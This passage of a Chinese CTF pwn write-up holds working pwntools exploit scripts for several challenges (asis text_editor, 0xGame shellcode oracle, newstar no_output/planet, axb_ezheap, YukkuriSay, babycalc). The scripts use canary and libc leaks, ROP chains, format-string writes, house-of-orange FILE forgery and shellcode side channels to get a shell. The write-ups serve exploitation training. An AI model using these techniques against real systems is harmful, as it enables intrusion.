io.sendafter(b&amp;quot;content\n&amp;quot;,b&amp;quot;a&amp;quot;*0x48+b&amp;quot;.&amp;quot;)
io.recvuntil(b&amp;quot;.&amp;quot;)
canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary: &amp;quot;,hex(canary))
io.recvuntil(b&amp;quot;?\n&amp;quot;)
io.sendline(str(0x539))
# gdb.attach(io)
# pause()

#2
io.sendlineafter(b&amp;quot;much???\n&amp;quot;,str(0x400))
io.sendafter(b&amp;quot;content\n&amp;quot;,b&amp;quot;a&amp;quot;*0xf8)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-128-libc.sym[b&amp;quot;__libc_start_main&amp;quot;]

print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))
pop_rdi=leak_addr+0x2a3e5
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
ret=leak_addr+0xf8098
io.recvuntil(b&amp;quot;?\n&amp;quot;)
io.sendline(str(0x539))

#3
io.sendlineafter(b&amp;quot;much???\n&amp;quot;,str(0x400))
io.sendafter(b&amp;quot;content\n&amp;quot;,cyclic(0x48)+p64(canary)+p64(0)+p64(ret)+p64(pop_rdi)+p64(str_sh)+p64(sys_addr))
io.recvuntil(b&amp;quot;?\n&amp;quot;)
io.sendline(b&amp;quot;1&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;asis_2023_text_editor&#34;&gt;asis_2023_text_editor:&lt;/h3&gt;
&lt;p&gt;主函数给了3个函数， &lt;code&gt;edit_text,save_text,show_error&lt;/code&gt;&lt;br&gt;
&lt;code&gt;edit_text&lt;/code&gt; 将用户输入存入text地址处&lt;br&gt;
&lt;code&gt;save_text&lt;/code&gt;将用户刚才输入的内容写入栈上&lt;br&gt;
&lt;code&gt;show_error&lt;/code&gt; 存在格式化字符串漏洞，可以打印距离text一段固定偏移处(0x100)的值指向的内容&lt;br&gt;
可以利用 &lt;code&gt;edit_text&lt;/code&gt; 和 &lt;code&gt;show_error&lt;/code&gt; 泄露出libc和canary(后者其实没必要&lt;br&gt;
之后利用格式化字符串漏洞劫持 &lt;code&gt;show_error&lt;/code&gt; 的ret地址，one_gadget此题爆不了&lt;br&gt;
可以 &lt;code&gt;ret+0x8,ret+0x10,ret+0x18&lt;/code&gt; 写rop，最后一次劫持到ret上触发rop即可&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./chall&amp;quot;)

io=remote(&amp;quot;45.153.243.57&amp;quot;,13337)
elf=ELF(&amp;quot;./chall&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

def edit(cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendafter(b&amp;quot;text: &amp;quot;,cc)

def save():
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)

def exit():
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)

def pf():
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    
# gdb.attach(io)
# pause()

#leak libc_addr
payload=b&amp;quot;\x00&amp;quot;*0x100+b&amp;quot;\x40\x81&amp;quot;
edit(payload)
save()
pf()

sleep(1)


leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x21a780
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))
pop_rdi=leak_addr+0x2a3e5
pop_rsp=leak_addr+0x35732
ret=leak_addr+0xf8098
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]


#leak stack_addr
payload=b&amp;quot;\x00&amp;quot;*0x100+p64(environ)
edit(payload)
save()
pf()

sleep(1)


stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))
begin_addr=stack_addr-0x238
print(&amp;quot;begin_addr: &amp;quot;,hex(begin_addr))
ret_addr=begin_addr+0x118
print(&amp;quot;ret_addr: &amp;quot;,hex(ret_addr))
canary_addr=stack_addr-0x130
print(&amp;quot;canary_addr: &amp;quot;,hex(canary_addr))


#leak canary
payload=b&amp;quot;\x00&amp;quot;*0x100+p64(canary_addr+1)
edit(payload)
save()
pf()

sleep(1)

canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary: &amp;quot;,hex(canary))
shell=leak_addr+0xebdb3


#fmt 1
payload=fmtstr_payload(10,{ret_addr+0x8:p64(pop_rdi)},write_size=&#39;short&#39;)
payload=payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+p64(begin_addr)
edit(payload)
save()
pf()
sleep(1)

#fmt 2
payload=fmtstr_payload(10,{ret_addr+0x10:p64(str_sh)},write_size=&#39;short&#39;)
payload=payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+p64(begin_addr)
edit(payload)
save()
pf()
sleep(1)

#fmt 3
payload=fmtstr_payload(10,{ret_addr+0x18:p64(sys_addr)},write_size=&#39;short&#39;)
payload=payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+p64(begin_addr)
edit(payload)
save()
pf()
sleep(1)

#fmt 4
payload=fmtstr_payload(10,{ret_addr:p64(ret)},write_size=&#39;short&#39;)
payload=payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+p64(begin_addr)
edit(payload)
save()
pf()

exit()

io.interactive()
# 0x50a37 posix_spawn(rsp+0x1c, &amp;quot;/bin/sh&amp;quot;, 0, rbp, rsp+0x60, environ)
# constraints:
# rsp &amp;amp; 0xf == 0
# rcx == NULL
# rbp == NULL || (u16)[rbp] == NULL
# 0xebcf1 execve(&amp;quot;/bin/sh&amp;quot;, r10, [rbp-0x70])
# constraints:
# address rbp-0x78 is writable
# [r10] == NULL || r10 == NULL
# [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
# 0xebcf5 execve(&amp;quot;/bin/sh&amp;quot;, r10, rdx)
# constraints:
# address rbp-0x78 is writable
# [r10] == NULL || r10 == NULL
# [rdx] == NULL || rdx == NULL
# 0xebcf8 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
# address rbp-0x78 is writable
# [rsi] == NULL || rsi == NULL
# [rdx] == NULL || rdx == NULL
# 0xebd52 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, r12)
# constraints:
# address rbp-0x48 is writable
# [rbp-0x50] == NULL || rbp-0x50 == NULL
# [r12] == NULL || r12 == NULL
# 0xebdaf execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
# address rbp-0x48 is writable
# [rbp-0x50] == NULL || rbp-0x50 == NULL
# [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
# 0xebdb3 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
# address rbp-0x50 is writable
# [rbp-0x50] == NULL || rbp-0x50 == NULL
# [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;0xgame_2023_lenlim-shellcode-ora&#34;&gt;0xGame_2023_lenlim-shellcode-ora&lt;/h3&gt;
&lt;p&gt;侧信道爆破flag&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
# elf=ELF(&amp;quot;./pwn&amp;quot;)


read_shellcode=asm(&#39;&#39;&#39;
    mov edi,0
    push 0x2023000d
    pop rsi
    syscall              
&#39;&#39;&#39;)


def exp(dis,char):
    shellcode = asm(&#39;&#39;&#39;
            push   0x67616c66
            push   0x2
            pop    rax
            mov    rdi,rsp
            xor    rsi,rsi
            syscall 

            mov    rdi,rax
            xor    rax,rax
            mov    rsi,0x20230300
            push   0x50
            pop    rdx
            syscall 
            
            mov dl, byte ptr [rsi+{}]
            mov cl, {}
            cmp cl,dl
            jz loop
            mov al,60
            syscall
            loop:
            jmp loop
            &#39;&#39;&#39;.format(dis,char))
    io.send(shellcode)
flag = &amp;quot;0xGame{N0_SHELLCODE_NEXT_TIME_PLZ&amp;quot;

for i in range(len(flag),50):
    sleep(1)
    log.success(&amp;quot;flag : {}&amp;quot;.format(flag))
    for j in range(0x20,0x80):
        # io = process(&#39;./pwn&#39;)
        io=remote(&amp;quot;8.130.35.16&amp;quot;,54000)
        try:
            payload=read_shellcode
            io.sendafter(b&amp;quot;code:\n&amp;quot;,payload)
            io.recvuntil(b&amp;quot;machanism...\n&amp;quot;)
            exp(i,j)
            io.recvline(timeout=1)
            flag += chr(j)
            io.send(&#39;\n&#39;)
            log.success(&amp;quot;{} pos : {} success&amp;quot;.format(i,chr(j)))
            io.close()
            break
        except:           
            io.close()


# io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;newstar2023_week5_no_output&#34;&gt;newstar2023_week5_no_output:&lt;/h3&gt;
&lt;p&gt;淀粉极客linkmap弱化版，linkmap那道得自己找gadget，这道题直接把libc地址写bss段上了，直接&lt;code&gt;partial write&lt;/code&gt;改write，提前布置好寄存器顺带栈迁移过去泄露就可以了&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,27515)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

pop_rdi=0x401253
pop_rsi_r15=0x401251
pop_rbp=0x40112d
a_addr=0x404050
bss_addr=0x404800
read_text=0x4011c1
read_plt=elf.plt[b&amp;quot;read&amp;quot;]
leave_ret=0x4011ea


# gdb.attach(io)
# pause()

payload=b&amp;quot;\x00&amp;quot;*0x70+p64(a_addr+0x50)+p64(pop_rsi_r15)+p64(a_addr+8)*2+p64(read_plt)
io.send(payload)

sleep(0.5)

payload=p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(bss_addr+0x400)*2+p64(read_plt)+p64(pop_rbp)+p64(bss_addr+0x400-0x8)+p64(leave_ret)
io.send(payload)

sleep(0.5)

payload=b&amp;quot;\x00&amp;quot;*0x70+p64(a_addr+0x50)+p64(pop_rsi_r15)+p64(a_addr)*2+p64(read_plt)+p64(pop_rsi_r15)+p64(elf.got[b&amp;quot;read&amp;quot;])*2+p64(pop_rdi)+p64(1)+p64(pop_rbp)+p64(0x404050-0x8)+p64(leave_ret)
io.send(payload)

# gdb.attach(io)
# pause()

io.send(b&amp;quot;\x60\x30&amp;quot;)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;read&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

payload=p64(pop_rdi)+p64(str_sh)+p64(sys_addr)
io.send(payload)



io.interactive()

# Gadgets information
# ============================================================
# 0x00000000004011ea : leave ; ret
# 0x000000000040124c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040124e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401250 : pop r14 ; pop r15 ; ret
# 0x0000000000401252 : pop r15 ; ret
# 0x000000000040124b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040124f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040112d : pop rbp ; ret
# 0x0000000000401253 : pop rdi ; ret
# 0x0000000000401251 : pop rsi ; pop r15 ; ret
# 0x000000000040124d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;newstar_week5_planet&#34;&gt;newstar_week5_planet:&lt;/h3&gt;
&lt;p&gt;这道题有可以任意命令执行的后门函数，但是我们需要绕过验证才能进入&lt;br&gt;
这里我们直接把验证里面生成随机字符串所引用的那一串ascii字符表全部覆盖为1即可&lt;br&gt;
本来week5还有一道pin码侧信道的，就是今年国赛lojin的弱化版，网上一搜就有脚本的，那个8位这个只有6位，但是网络环境挺抽象的，难绷，不放了&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,25518)
elf=ELF(&amp;quot;./pwn&amp;quot;)

def Jump():
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;Jump&amp;quot;)
    
def GetName():
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;GetName&amp;quot;)
    
def Rename(cc):
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;Rename&amp;quot;)
    io.sendlineafter(b&amp;quot;name\n&amp;quot;,cc)
    
def GoBack(cc):
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;GoBack&amp;quot;)
    io.sendline(cc)
    
def Check():
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;Check&amp;quot;)
    
def Search():
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;Search&amp;quot;)
    
def Nap():
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;Nap&amp;quot;)
    
def Admin(cc):
    io.sendlineafter(b&amp;quot;\n&amp;gt;&amp;quot;,b&amp;quot;Admin&amp;quot;)
    io.sendlineafter(b&amp;quot;passwd\n&amp;gt; &amp;quot;,cc)
    

psss=b&amp;quot;secret_passwd_anti_bad_guys&amp;quot;


# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;Passwd: &amp;quot;,psss)

Nap()
# for i in range(11):
#     Nap()
#     Jump()

GetName()
Rename(b&amp;quot;a&amp;quot;*0x10)
GetName()

io.recvuntil(b&amp;quot;a&amp;quot;*0x10)
abcd_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))+0x10
print(&amp;quot;abcd_addr: &amp;quot;,hex(abcd_addr))    


sleep(1)
GetName()
Rename(b&amp;quot;b&amp;quot;*0x18+p64(abcd_addr))
Jump()
GetName()
Rename(b&amp;quot;1&amp;quot;*0x21)

Admin(b&amp;quot;1&amp;quot;*0x1e)


io.sendlineafter(b&amp;quot;exec\n&amp;gt; &amp;quot;,b&amp;quot;cat flag&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;axb_ezheap&#34;&gt;axb_ezheap:&lt;/h3&gt;
&lt;p&gt;当时直接跳过house of orange去看house of apple...&lt;br&gt;
此题GLIBC 2.23 11.03，house of orange的模板题&lt;br&gt;
题目最开始给出堆地址&lt;br&gt;
通过1次add之后的堆溢出写修改&lt;code&gt;top chunk&lt;/code&gt;，需要注意内存页对齐，&lt;code&gt;prev_inuse=1&lt;/code&gt;&lt;br&gt;
再add一次大的申请出修改过后的&lt;code&gt;old top chunk&lt;/code&gt;进入&lt;code&gt;unsorted bin&lt;/code&gt;&lt;br&gt;
再通过add申请到&lt;code&gt;unsorted bin&lt;/code&gt;以此泄露libc&lt;br&gt;
之后伪造&lt;code&gt;IO_FILE&lt;/code&gt;结构体，2.23可以对&lt;code&gt;vtable&lt;/code&gt;无检查，&lt;code&gt;vtable&lt;/code&gt;伪造到可控堆地址即可&lt;br&gt;
然后保证&lt;code&gt;伪造到的地址+0x18&lt;/code&gt;处也可控，即&lt;code&gt;vtable[3]&lt;/code&gt;可控，此处是&lt;code&gt;__overflow&lt;/code&gt;，修改为&lt;code&gt;system&lt;/code&gt;地址&lt;br&gt;
修改&lt;code&gt;unsorted bin&lt;/code&gt; bk为&lt;code&gt;_IO_list_all-0x10&lt;/code&gt;,后面&lt;code&gt;unsorted bin attack&lt;/code&gt;后再分配一个堆块，利用&lt;code&gt;_chain&lt;/code&gt;标志位，此标志位正好位于&lt;code&gt;_IO_FILE&lt;/code&gt;结构体0x60处，指向下一个文件流，溢出写&lt;code&gt;unsorted bin&lt;/code&gt; size为&lt;code&gt;0x61&lt;/code&gt;， 属于 &lt;code&gt;smallbin&lt;/code&gt;，这个大小的 &lt;code&gt;smallbin&lt;/code&gt; 相对 &lt;code&gt;unsorted bin&lt;/code&gt; 的偏移，与 &lt;code&gt;_chain&lt;/code&gt; 相对 &lt;code&gt;_IO_list_all&lt;/code&gt; 的偏移是一样的,使得&lt;code&gt;_IO_list_all&lt;/code&gt;指向&lt;code&gt;unsorted bin&lt;/code&gt;&lt;br&gt;
而修改后的&lt;code&gt;unsorted bin&lt;/code&gt;再次malloc时会报错，路径如下&lt;br&gt;
&lt;code&gt;malloc-&amp;gt;_int_malloc-&amp;gt;__libc_message-&amp;gt;abort-&amp;gt;_IO_flush_all_lockp&lt;/code&gt;&lt;br&gt;
&lt;code&gt;_IO_flush_all_lockp&lt;/code&gt;遍历文件流，报错处理 &lt;code&gt;_chain&lt;/code&gt; 指向的下一个文件流，所以利用&lt;code&gt;unsorted bin&lt;/code&gt;伪造&lt;code&gt;IO_FILE&lt;/code&gt;结构体&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pwn&amp;quot;)
# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28437)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(s,cc):
    io.sendlineafter(&amp;quot;choice : &amp;quot;,&amp;quot;1&amp;quot;)
    io.sendlineafter(&amp;quot;it\n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;Name?\n&amp;quot;,cc)

def edit(s,cc):
    io.sendlineafter(&amp;quot;choice : &amp;quot;,&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;it\n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;name\n&amp;quot;,cc)

def show():
    io.sendlineafter(&amp;quot;choice : &amp;quot;,&amp;quot;3&amp;quot;)
    
# gdb.attach(io.pid)
# pause()

heap_addr=int(io.recvline(),16)-0x10
print(&amp;quot;heap_addr:&amp;quot;,hex(heap_addr))

add(0x68,b&amp;quot;a&amp;quot;)
edit(0x6f,b&amp;quot;\x00&amp;quot;*0x68+b&amp;quot;\x71\x0f\x00&amp;quot;)

add(0xf70,b&amp;quot;a&amp;quot;)

add(0x80,b&amp;quot;a&amp;quot;*8)
show()
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x3c5188
print(&amp;quot;leak_addr:&amp;quot;,hex(leak_addr))

_IO_list_all=leak_addr+libc.sym[b&amp;quot;_IO_list_all&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
fake_vtable=heap_addr+0x268


add(0x68,b&amp;quot;asd&amp;quot;)

padding=b&amp;quot;a&amp;quot;*0x60

fakefile=b&amp;quot;/bin/sh\x00&amp;quot;+p64(0x61) #_flags -&amp;gt; /bin/sh
fakefile+=p64(0)+p64(_IO_list_all-0x10) #bk-&amp;gt; _IO_list_all-0x10
fakefile+=p64(0)+p64(1)
fakefile=fakefile.ljust(0xc0,b&amp;quot;\x00&amp;quot;)
fakefile+=p64(0)*3
fakefile+=p64(fake_vtable)+p64(0)*2+p64(sys_addr) # fake_vtable+0x18 (vtable[3]) -&amp;gt; &amp;amp;sys_addr

padding+=fakefile

edit(len(padding),padding)

io.sendlineafter(&amp;quot;choice : &amp;quot;,&amp;quot;1&amp;quot;)

gdb.attach(io.pid)
pause()

io.sendlineafter(&amp;quot;it\n&amp;quot;,b&amp;quot;1&amp;quot;) #local

# io.sendlineafter(&amp;quot;it\n&amp;quot;,str(0x100)) #remote

# io.sendline(b&amp;quot;cat flag&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;yukkurisay&#34;&gt;YukkuriSay&lt;/h3&gt;
&lt;p&gt;循环内输入泄露栈地址和libc&lt;br&gt;
最后一次循环内布置跳板&lt;br&gt;
循环外有一次格式化字符串的机会，可以利用刚才我们布置的跳板修改&lt;code&gt;printf&lt;/code&gt;的got表为&lt;code&gt;sys_addr&lt;/code&gt;以及修改&lt;code&gt;ret_addr&lt;/code&gt;再一次输入&lt;code&gt;/bin/sh\x00&lt;/code&gt;来&lt;code&gt;getshell&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./vuln&amp;quot;)
io=remote(&amp;quot;node5.anna.nssctf.cn&amp;quot;,28513)
elf=ELF(&amp;quot;./vuln&amp;quot;)
libc=elf.libc


io.sendafter(b&amp;quot;say?\n&amp;quot;,cyclic(0x98))

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;_IO_2_1_stderr_&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

pop_rdi=leak_addr+0x23b6a 
pop_rsi=leak_addr+0x2601f
pop_rdx=leak_addr+0x142c92
ret=leak_addr+0x142c92
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
shell=leak_addr+0xe3b01

io.sendlineafter(b&amp;quot;/n)\n&amp;quot;,b&amp;quot;y&amp;quot;)
io.send(b&amp;quot;b&amp;quot;*0xff+b&amp;quot;.&amp;quot;)

io.recvuntil(b&amp;quot;.&amp;quot;)
stack_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))
ret_addr=stack_addr-0x8
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))

io.sendlineafter(b&amp;quot;/n)\n&amp;quot;,b&amp;quot;y&amp;quot;)
payload=p64(elf.got[b&amp;quot;printf&amp;quot;])
payload+=p64(ret_addr)
payload+=p64(ret_addr+1)
payload+=p64(elf.got[b&amp;quot;printf&amp;quot;]+1)
payload+=p64(elf.got[b&amp;quot;printf&amp;quot;]+2)

io.send(payload)

s1=sys_addr&amp;amp;0xff
s2=(sys_addr&amp;gt;&amp;gt;8)&amp;amp;0xff
s3=(sys_addr&amp;gt;&amp;gt;16)&amp;amp;0xff
gift1=0x401678&amp;amp;0xff
gift2=(0x401678&amp;gt;&amp;gt;8)&amp;amp;0xff

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;/n)\n&amp;quot;,b&amp;quot;n&amp;quot;)

payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format(s1,8) #布置跳板在栈上偏移为8
payload+=&amp;quot;%{}c%{}$hhn&amp;quot;.format(0x100+gift1-s1,9) #防止被减数小于减数的情况发生
payload+=&amp;quot;%{}c%{}$hhn&amp;quot;.format(0x100+gift2-gift1,10)
payload+=&amp;quot;%{}c%{}$hhn&amp;quot;.format(0x100+s2-gift2,11)
payload+=&amp;quot;%{}c%{}$hhn&amp;quot;.format(0x100+s3-s2,12)
io.sendafter(b&amp;quot;: \n&amp;quot;,payload)

sleep(1)

io.send(b&amp;quot;/bin/sh\x00&amp;quot;)


io.interactive()

# 0xe3afe execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xe3b01 execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xe3b04 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL

&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;西湖论剑_babycalc&#34;&gt;西湖论剑_babycalc:&lt;/h3&gt;
&lt;p&gt;没有溢出&lt;br&gt;
z3解方程，将解出的值放入对应位置即可&lt;br&gt;
首先存在rbp存在一个&lt;code&gt;off_by_one&lt;/code&gt;，可以改写rbp低1字节，使得rbp可以指向我们可控栈区(概率)&lt;/p&gt;
&lt;p&gt;其次存在一个&lt;code&gt;var_38[idx]=iVar1&lt;/code&gt;，&lt;code&gt;idx&lt;/code&gt;为我们可控字段，即循环的&lt;code&gt;i&lt;/code&gt;值，&lt;code&gt;iVar1&lt;/code&gt;也可控,我们最开始输入的16进制值通过&lt;code&gt;strtol&lt;/code&gt;转化为&lt;code&gt;iVar1&lt;/code&gt;&lt;br&gt;
可以写一字节使ret低一字节为&lt;code&gt;0x18&lt;/code&gt;使得其变为&lt;code&gt;leave; ret&lt;/code&gt;&lt;/p&gt;
&lt;p&gt;在可控栈区我们可以放入大量&lt;code&gt;ret&lt;/code&gt;充当&lt;code&gt;sled&lt;/code&gt;，然后放入rop链，最后就可以栈迁移到我们的可控栈区执行rop链&lt;/p&gt;
&lt;p&gt;第一次我们泄露libc，第二次就可以getshell&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28769)
# io=process(&amp;quot;./babycalc&amp;quot;)
elf=ELF(&amp;quot;./babycalc&amp;quot;)
libc=elf.libc

bss_addr=0x6024E0
pop_rdi=0x400ca3
ret=0x4005b9
start=0x400650

payload1=str(0x18).encode().ljust(8,b&amp;quot;\x00&amp;quot;)+p64(ret)*21+p64(pop_rdi)+p64(elf.got[&#39;puts&#39;])+p64(elf.sym[&#39;puts&#39;])+p64(start)
#   0x18 to change rbp+0x8 low 1 byte
payload2=p8(0x13)+p8(0x24)+p8(0x35)+p8(0x46)+p8(55)+p8(66)+p8(17)+p8(161)+p8(50)+p8(131)+p8(212)+p8(101)+p8(118)+p8(199)+p8(24)+p8(3)
payload=payload1+payload2

payload=payload.ljust(0xfc,b&amp;quot;a&amp;quot;)+p32(0x38)
#   payload 0x100-&amp;gt; rbp low 1 byte -&amp;gt; \x00 -&amp;gt; point to stack
#   var_38[0x39] -&amp;gt; rbp+0x1 -&amp;gt; change nop to leave

io.sendafter(b&amp;quot;:&amp;quot;,payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))


################


# gdb.attach(io)
# pause()

payload1=str(0x18).encode().ljust(8,b&amp;quot;\x00&amp;quot;)+p64(ret)*21+p64(pop_rdi)+p64(str_sh)+p64(sys_addr)
payload1=payload1.ljust(0xd0,b&amp;quot;a&amp;quot;)
#   0x18 to change rbp+0x8 low 1 byte
payload2=p8(0x13)+p8(0x24)+p8(0x35)+p8(0x46)+p8(55)+p8(66)+p8(17)+p8(161)+p8(50)+p8(131)+p8(212)+p8(101)+p8(118)+p8(199)+p8(24)+p8(3)
payload=payload1+payload2

payload=payload.ljust(0xfc,b&amp;quot;a&amp;quot;)+p32(0x38)

io.sendafter(b&amp;quot;:&amp;quot;,payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000400c9c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c9e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400ca0 : pop r14 ; pop r15 ; ret
# 0x0000000000400ca2 : pop r15 ; ret
# 0x0000000000400c9b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c9f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004006b0 : pop rbp ; ret
# 0x0000000000400ca3 : pop rdi ; ret
